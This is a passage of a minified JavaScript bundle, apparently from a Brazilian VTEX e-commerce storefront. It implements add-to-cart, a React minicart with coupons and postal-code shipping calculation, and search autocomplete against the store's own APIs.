for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function d(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}function m(){function t(){$(".shelf__default").find(".shelf__default--highlight-discount-percentage").each((function(){var t=$(this).text().replace(",",".");t=t.replace(" %",""),t=(t=parseFloat(t)).toFixed(0),$(this).hasClass("ready")||("0"==t||0==t?$(this).hide():($(this).show().addClass("active"),$(this).html("<span><strong>"+t+"% </strong>off</span>"))),$(this).addClass("ready")}))}window.innerWidth<768&&(t(),$(document).ajaxStop((function(){t()}))),window.innerWidth<768&&document.querySelectorAll(".home__shelf--carousel").forEach((function(t){var e=document.createElement("div");e.innerHTML=t.innerHTML,e.className="home__shelf--carousel-mobile",t.insertAdjacentElement("afterend",e),t.remove()}));var e=u()({text:"Produto adicionado ao carrinho :) ",duration:3e3,newWindow:!0,close:!0,gravity:"top",position:"left",stopOnFocus:!0,style:{background:" #0081C6"},onClick:function(){}}),n=u()({text:"Quatidade indsponível :( ",duration:3e3,newWindow:!0,close:!0,gravity:"top",position:"left",stopOnFocus:!0,style:{background:"#bd2130"},onClick:function(){}});function r(t){var n={id:t.toString(),quantity:1,seller:"1"};vtexjs.checkout.addToCart([n],null,10).done((function(t){e.showToast(),document.querySelector(".minicart__controller").click()}))}$("body").on("click",".buy-button-normal",function(){var t,o=(t=f().mark((function t(o){var a,i,c,l,u,s;return f().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o.preventDefault(),o.stopPropagation(),console.log(this.id),t.prev=3,a=this.id,t.next=7,fetch("/api/catalog_system/pub/products/search?fq=productId:".concat(a));case 7:return i=t.sent,t.next=10,i.json();case 10:if(c=t.sent,l=h(c,1),u=l[0],!((s=u.items[0].sellers[0].commertialOffer.AvailableQuantity)<=0)){t.next=17;break}return e.showToast(),t.abrupt("return");case 17:vtexjs.checkout.getOrderForm().then((function(t){var o,i=t.items,c=i.findIndex((function(t){return t.productId==a}));if(-1!=c){if(i[c].quantity+1>s)return n.options.text="Quantidade solicitada indisponível !",void n.showToast();o=c,vtexjs.checkout.getOrderForm().then((function(t){var e=t.items[o],n={index:o,quantity:e.quantity+1};return vtexjs.checkout.updateItems([n],null,!1)})).done((function(t){e.showToast(),document.querySelector(".minicart__controller").click()}))}else r(u.items[0].itemId)})),t.next=25;break;case 20:t.prev=20,t.t0=t.catch(3),n.options.text="Erro ao processar solicitação :( ",n.showToast(),console.warn("Product add function",t.t0);case 25:case"end":return t.stop()}}),t,this,[[3,20]])})),function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function i(t){d(a,r,o,i,c,"next",t)}function c(t){d(a,r,o,i,c,"throw",t)}i(void 0)}))});return function(t){return o.apply(this,arguments)}}())}n(320),n(321);function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function y(){y=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var a=e&&e.prototype instanceof g?e:g,i=Object.create(a.prototype),c=new I(r||[]);return o(i,"_invoke",{value:j(t,n,c)}),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var h="suspendedStart",p="executing",d="completed",m={};function g(){}function b(){}function w(){}var E={};u(E,i,(function(){return this}));var _=Object.getPrototypeOf,x=_&&_(_(N([])));x&&x!==n&&r.call(x,i)&&(E=x);var S=w.prototype=g.prototype=Object.create(E);function L(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function n(o,a,i,c){var l=f(t[o],t,a);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==v(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(s).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function j(e,n,r){var o=h;return function(a,i){if(o===p)throw new Error("Generator is already running");if(o===d){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=k(c,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=d,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var u=f(e,n,r);if("normal"===u.type){if(o=r.done?d:"suspendedYield",u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=d,r.method="throw",r.arg=u.arg)}}}function k(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,k(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=f(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function $(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(v(e)+" is not iterable")}return b.prototype=w,o(S,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,u(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},L(O.prototype),u(O.prototype,c,(function(){return this})),e.AsyncIterator=O,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new O(s(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},L(S),u(S,l,"Generator"),u(S,i,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=N,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach($),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),$(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;$(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function g(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?g(Object(n),!0).forEach((function(e){w(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function w(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==v(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===v(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function E(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}function _(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function i(t){E(a,r,o,i,c,"next",t)}function c(t){E(a,r,o,i,c,"throw",t)}i(void 0)}))}}function x(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return S(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return S(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var L=o.a.createContext(),O=function(t){var e=x(Object(r.useState)({totalItems:0,listItems:[],subtotalCart:0,showMinicart:!1,totalCart:0,discountsCart:0,shippingCart:0,freeFreight:0,cep:"",shippingOptions:"",selectedSla:"",click:!0,rateAndBenefitsIdentifiers:[]}),2),n=e[0],a=e[1];function i(){return c.apply(this,arguments)}function c(){return(c=_(y().mark((function t(){return y().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,new vtexjs.Checkout;case 2:t.sent.getOrderForm().then((function(t){return t})).done((function(t){u(t)})).fail((function(){console.info("Impossível se conectar ao orderform")}));case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}Object(r.useEffect)((function(){i()}),[]);var l=function(){var t=_(y().mark((function t(e){return y().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.localStorage.setItem("cep",e),vtexjs.checkout.getOrderForm().then((function(t){var n={postalCode:e,country:"BRA"};return vtexjs.checkout.calculateShipping(n)})).done((function(t){var e=t.shippingData.logisticsInfo[0].selectedSla;window.localStorage.setItem("selectedSLA",e),u(t)}));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();window.updateCart=function(){console.log("update cart"),(new vtexjs.Checkout).getOrderForm().then((function(t){return t})).done((function(t){u(t)}))};var u=function(t){var e=t.items.reduce((function(t,e){return t+e.quantity}),0),r=null!=t.totalizers.filter((function(t){return"Items"===t.id}))[0]?t.totalizers.filter((function(t){return"Items"===t.id}))[0].value:0,o=null!=t.totalizers.filter((function(t){return"Discounts"===t.id}))[0]?t.totalizers.filter((function(t){return"Discounts"===t.id}))[0].value:0,i=null!=t.totalizers.filter((function(t){return"Shipping"===t.id}))[0]?t.totalizers.filter((function(t){return"Shipping"===t.id}))[0].value:0,c=null,l="",u="";t.shippingData&&t.shippingData.logisticsInfo&&(c=t.shippingData.logisticsInfo[0]?t.shippingData.logisticsInfo[0].selectedSla:null,u=t.shippingData.logisticsInfo[0]?[{price:t.shippingData.logisticsInfo.reduce((function(t,e){return t+e.slas.filter((function(t){return t.name===c})).map((function(t){return t.price})).reduce((function(t,e){return t+e}),0)}),0)}]:null,console.log("::_freight_::",u),l=null!=window.localStorage.getItem("cep")?window.localStorage.getItem("cep"):null!=t.shippingData.address?t.shippingData.address.postalCode:"");var s=t.ratesAndBenefitsData.rateAndBenefitsIdentifiers;a(b(b({},n),{},{totalItems:e,listItems:t.items,totalCart:t.value,subtotalCart:r,discountsCart:o,shippingCart:null!=window.localStorage.getItem("cep")?i:0,cep:l,shippingOptions:u,selectedSla:null!=window.localStorage.getItem("selectedSla")?localStorage.selectedSla:c,rateAndBenefitsIdentifiers:s})),console.log("UPDATE MINICART ")};return o.a.createElement(L.Provider,{value:{state:n,removeItem:function(t,e){var n=new vtexjs.Checkout;n.getOrderForm().then((function(e){var r=[{index:t,quantity:0}];return n.removeItems(r)})).done((function(t){u(t)}))},updateItem:function(t,e,n){var r=new vtexjs.Checkout;r.getOrderForm().then((function(o){var a;return"inc"==e&&(a=[{index:t,quantity:n+1}]),"dec"==e&&(a=[{index:t,quantity:n-1}]),r.updateItems(a,!1)})).done((function(t){u(t)}))},clearCEP:function(){a(b(b({},n),{},{cep:"",shippingCart:-1,shippingOptions:[]})),window.localStorage.removeItem("cep")},getShippingValue:l,loadCart:function(){i()}}},t.children)},j=function(){var t=Object(r.useContext)(L),e=t.state,n=t.loadCart;return o.a.createElement("div",{className:"minicart__controller",onClick:function(){var t=document.querySelector(".minicart__container");n(),t.classList.toggle("active")}},o.a.createElement("button",null,"Carrinho"),o.a.createElement("span",null,e.totalItems))};var k=function(t){return t.size,t.color,o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",fill:"none",viewBox:"0 0 14 14"},o.a.createElement("path",{fill:"#000",d:"M12.845.094L7 5.94 1.156.094.095 1.156 5.939 7 .095 12.844l1.061 1.062L7 8.06l5.845 5.845 1.061-1.062L8.062 7l5.844-5.844L12.845.094z"}))};n(322);var C=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",fill:"none",viewBox:"0 0 14 14"},o.a.createElement("path",{fill:"#c7c7c7",d:"M6.25 14V7.75H0v-1.5h6.25V0h1.5v6.25H14v1.5H7.75V14h-1.5z"}))};var I=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"2",fill:"none",viewBox:"0 0 14 2"},o.a.createElement("path",{fill:"#c7c7c7",d:"M0 1.75V.25h14v1.5H0z"}))};var N=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",fill:"none",viewBox:"0 0 20 20"},o.a.createElement("path",{fill:"#c7c7c7",d:"M12.175 6.522a.87.87 0 01.869.87v8.26a.87.87 0 01-1.74 0v-8.26a.869.869 0 01.87-.87zM8.696 7.392a.87.87 0 00-1.739 0v8.26a.87.87 0 101.74 0v-8.26z"}),o.a.createElement("path",{fill:"#c7c7c7",fillRule:"evenodd",d:"M6.522 0a2.174 2.174 0 00-2.174 2.174v.87H.87a.87.87 0 000 1.738h1.739v12.175A3.043 3.043 0 005.653 20h8.695a3.043 3.043 0 003.043-3.043V4.782h1.74a.87.87 0 000-1.739h-3.478v-.869A2.173 2.173 0 0013.479 0H6.522zm7.395 3.043v-.869a.435.435 0 00-.435-.435h-6.96a.435.435 0 00-.435.435v.87h7.83zm-9.57 1.74v12.174a1.304 1.304 0 001.305 1.304h8.696a1.304 1.304 0 001.304-1.304V4.782H4.348z",clipRule:"evenodd"}))};var P=function(t){var e=t.item,n=t.index,a=Object(r.useContext)(L),i=a.updateItem,c=a.removeItem;return o.a.createElement("div",{className:"minicart__product"},o.a.createElement("img",{src:e.imageUrl.replace(/-88-88/g,"-100-100"),alt:e.name,className:"product__image"}),o.a.createElement("div",{className:"product__info-wrapper"},o.a.createElement("div",{className:"product__info-content"},o.a.createElement("div",{className:"product__name",title:e.name},e.name),o.a.createElement("div",{className:"product__price"},e.sellingPrice!==e.listPrice&&o.a.createElement("span",{className:"list-price"},(e.listPrice/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"})),o.a.createElement("span",{className:"selling-price"},(e.sellingPrice/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",{className:"product__quantity"},o.a.createElement("button",{"aria-label":"Diminuir quantidade do produto no carrinho",className:"product-quantity-minus",onClick:function(){return i(n,"dec",e.quantity)},disabled:!(e.quantity>1)},o.a.createElement(I,null)),o.a.createElement("input",{className:"product-quantity-input",type:"text",value:e.quantity,readOnly:!0}),o.a.createElement("button",{"aria-label":"Aumentar quantidade do produto no carrinho",className:"product-quantity-plus",onClick:function(){return i(n,"inc",e.quantity)}},o.a.createElement(C,null)))),o.a.createElement("div",{className:"product__remove-container"},o.a.createElement("div",{className:"product__remove"},o.a.createElement("button",{"aria-label":"Remover produto do carrinho",onClick:function(){return c(n,e.quantity)}},o.a.createElement(N,null))))))};function T(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return A(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return A(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function A(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var q=function(t){var e=T(Object(r.useState)(""),2),n=e[0],a=e[1],i=T(Object(r.useState)(""),2),c=i[0],l=i[1],u=Object(r.useContext)(L),s=u.getShippingValue,f=u.clearCEP,h=u.state;Object(r.useEffect)((function(){a(h.cep),console.log(h.rateAndBenefitsIdentifiers,"state ==========================")}),[h]);var p=function(){var t=document.querySelector(".minicart__container");document.querySelector(".header-top");t.classList.remove("active")};return o.a.createElement(o.a.Fragment,null,o.a.createElement("div",{className:"minicart__container",onClick:function(){p()}},o.a.createElement("div",{className:"minicart__cart",onClick:function(t){t.stopPropagation()}},o.a.createElement("div",{className:"minicart__header"},o.a.createElement("button",{onClick:p,className:"minicart-header__btnClose"}),o.a.createElement("strong",null,"Carrinho"),o.a.createElement("div",{className:"minicart-header__right"},o.a.createElement("p",{className:"amount-items"},h.totalItems),o.a.createElement("button",{className:"close sidenav-close",onClick:p,title:"fechar carrinho"},"+"))),o.a.createElement("div",{id:"minicart__items",className:"minicart__items sidenav"},o.a.createElement(r.Suspense,{fallback:"Carregando..."},h.listItems.length>0&&o.a.createElement("div",{className:"minicart__items_wrapper"},o.a.createElement("div",{className:"minicart__items_content"},o.a.createElement("div",{className:"ps-minicart-items"},o.a.createElement("ul",{className:"place-items"},h.listItems.map((function(t,e){return o.a.createElement("li",{key:e},o.a.createElement(P,{item:t,index:e}))}))))))||o.a.createElement("div",{className:"minicart__items_wrapper empty"},o.a.createElement("div",{className:"minicart__items_content empty"},o.a.createElement("p",null,o.a.createElement("strong",null,"Carrinho vazio, continue ",o.a.createElement("br",null),"navegando e adicione ",o.a.createElement("br",null),"produtos aqui!")))))),o.a.createElement("div",{className:"minicart__bottom-container"},o.a.createElement("div",{className:"minicart__coupon-container"},o.a.createElement("p",null,"Cupom de desconto"),h.rateAndBenefitsIdentifiers&&0==h.rateAndBenefitsIdentifiers.length?o.a.createElement("form",{onSubmit:function(t){t.preventDefault(),vtexjs.checkout.getOrderForm().then((function(t){var e=c;return vtexjs.checkout.addDiscountCoupon(e)})).then((function(t){alert("Coupon added."),window.updateCart()}))}},o.a.createElement("input",{onChange:function(t){l(t.target.value)},className:"coupon-input",type:"text",placeholder:"Cupom"}),o.a.createElement("button",{type:"submit",className:"coupon-submit"},"Adicionar")):o.a.createElement("div",{className:"coupon-filled"},o.a.createElement("p",{className:"coupon-name"},h.rateAndBenefitsIdentifiers[0].name),o.a.createElement("button",{className:"remove-coupon",onClick:function(){vtexjs.checkout.getOrderForm().then((function(t){return vtexjs.checkout.removeDiscountCoupon()})).then((function(t){window.updateCart(),l("")}))}},o.a.createElement(k,null)))),o.a.createElement("div",{className:"minicart__freight-calculator"},o.a.createElement("div",{className:"calculator"},o.a.createElement("div",{className:"icon"},o.a.createElement("strong",null,"Cálculo de frete")),h.shippingOptions&&h.shippingOptions.length>0?o.a.createElement(r.Fragment,null,o.a.createElement("div",{className:"preview-cep"},o.a.createElement("p",null,"CEP: ",n)," | ",o.a.createElement("div",{className:"preview"},o.a.createElement("strong",null,0===h.shippingOptions[0].price?"Grátis":(h.shippingOptions[0].price/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("button",{className:"close",onClick:function(){a(""),f()}},o.a.createElement(k,null)))):o.a.createElement("form",{onSubmit:function(t){t.preventDefault(),h.totalItems>0&&(s(n),window.localStorage.setItem("cep",n))}},o.a.createElement("input",{type:"text",placeholder:"CEP",value:n,"aria-label":"Calcule o Frete",maxLength:"9",inputMode:"numeric",onChange:function(t){var e=t.target;return a(e.value.replace(/\D/g,"").replace(/^(\d{5})(\d{3})+?$/,"$1-$2"))},required:!0}),h.totalItems>0?o.a.createElement("button",{title:"Cálculo de frete"},"Adicionar"):o.a.createElement("button",{title:"Adicione produtos para calcular o frete",disabled:!0},"OK")))),o.a.createElement("div",{className:"minicart__totalizers"},o.a.createElement("div",{className:"totalizers"},o.a.createElement("div",null,"Desconto:  ",o.a.createElement("span",null,(h.discountsCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",null,"Subtotal:  ",o.a.createElement("span",null,(h.subtotalCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",null,"Total:  ",o.a.createElement("span",null,(h.totalCart/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"})))))),o.a.createElement("div",{className:"minicart__footer"},o.a.createElement("a",{className:"btn-to-checkout",href:"/checkout#/cart",title:"FINALIZAR COMPRA",onClick:function(t){t.preventDefault(),window.location="".concat(window.location.origin,"/checkout/#/cart")}},"Finalizar pedido")))),o.a.createElement("div",{className:"minicart__overlay"}))},F=function(){return o.a.createElement(O,null,o.a.createElement(j,null),o.a.createElement(q,null))},D=(n(323),function(){var t=$("#sidebar-submenu .content"),e=$("#sidebar-submenu .sidenav-close .selection");$(document).on("click",".btn-open-submenu",(function(){var n=!!$(this).next("ul").find("ul").length;e.text($(this).text()),t.empty(),n?$(this).next("ul").clone().addClass("has-more-link").appendTo(t):$(this).next("ul").clone().appendTo(t)}))}),R=(n(324),function(){D();var t=document.querySelector(".search__input");t&&t.addEventListener("keyup",(function(e){if(e.preventDefault(),"Enter"===e.key){var n=t.value.replaceAll("+","");window.location.href="/".concat(n)}}));new function(t){this.options=$.extend({delay:300,maxRows:12,mobileAutoComplete:!1,thumbSize:97,$scope:$(".header__search"),$input:$(".search__input"),$button:$(".search__submit"),$linkViewAll:".search__target--view-all",$mobIsVisible:$(".menu-bar"),classOpen:"body-header__search--open",classTarget:"search__target",classTargetList:"search__target__list",classTargetListItem:"search__target__item",classTargetListItemImage:"search__target__item--image",classTargetListItemCategory:"search__target__item--category",classTargetListLink:"search__target__link"},t),this.init=function(){this.bindEvents()},this.bindEvents=function(){this.bindClickOutside(),this.bindSearchSubmit(),this.bindSearch()},this.bindClickOutside=function(){var t=this;$(document).on("click",(function(e){var n=t.options.$scope;n.is(e.target)||0!==n.has(e.target).length||($("body").removeClass(t.options.classOpen),t.options.$scope.find(".".concat(t.options.classTarget)).html("").hide().css({height:""}))}))},this.bindSearchSubmit=function(){var t=this;this.options.$button.on("click",(function(e){e.preventDefault();var n=t.options.$input.val();""!==n?t.submitSearch(n):t.options.$input.focus()})),$(document).on("click",this.options.$linkViewAll,(function(e){e.preventDefault();var n=t.options.$input.val();""!==n?t.submitSearch(n):t.options.$input.focus()}))},this.bindSearch=function(){var t,e=this;this.options.$input.on("keyup",(function(n){n.preventDefault();var r=$(n.currentTarget).val();13!==(n.keyCode||n.which)||""===r?e._isMob()&&!1===e.options.mobileAutoComplete||(clearTimeout(t),t=setTimeout((function(){""!==r?e.getSearchResult(r):e.options.$scope.find(".".concat(e.options.classTarget)).html("").hide().css("height","")}),e.options.delay)):e.submitSearch(r)}))},this.submitSearch=function(t){var e=encodeURI(t.trim());window.location="/".concat(e)},this.getSearchResult=function(t){var e=this;$.ajax({url:"/buscaautocomplete",type:"get",data:{maxRows:this.options.maxRows,productNameContains:t}}).then((function(n){var r=n.itemsReturned;if(0!==r.length){var o=$('<ul class="'.concat(e.options.classTargetList,'" />'));r.forEach((function(t){var n=t.name,r=t.href,a=t.thumb,i=e._changeImageSize(a,e.options.thumbSize,25),c=$("<span />").text(n),l=$("<a />",{class:e.options.classTargetListLink,href:r});l.append(i),l.append(c);var u=$('<li class="'.concat(e.options.classTargetListItem,'" />'));""!==i?u.addClass(e.options.classTargetListItemImage):u.addClass(e.options.classTargetListItemCategory),u.append(l),o.append(u)})),e.options.$scope.find(".".concat(e.options.classTarget)).html(o).prepend('<div class="search__target--term"><span>Resultados para “'.concat(t,"”</span></div>")).show()}}))},this._changeImageSize=function(t,e,n){return t.replace("-".concat(n,"-").concat(n),"-".concat(e,"-").concat(e)).replace('width="'.concat(n,'"'),'width="'.concat(e,'"')).replace('height="'.concat(n,'"'),'height="'.concat(e,'"'))},this._isMob=function(){return this.options.$mobIsVisible.is(":visible")},this.init()}({});return o.a.createElement(o.a.Fragment,null)});function z(t){return(z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function B(){B=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return 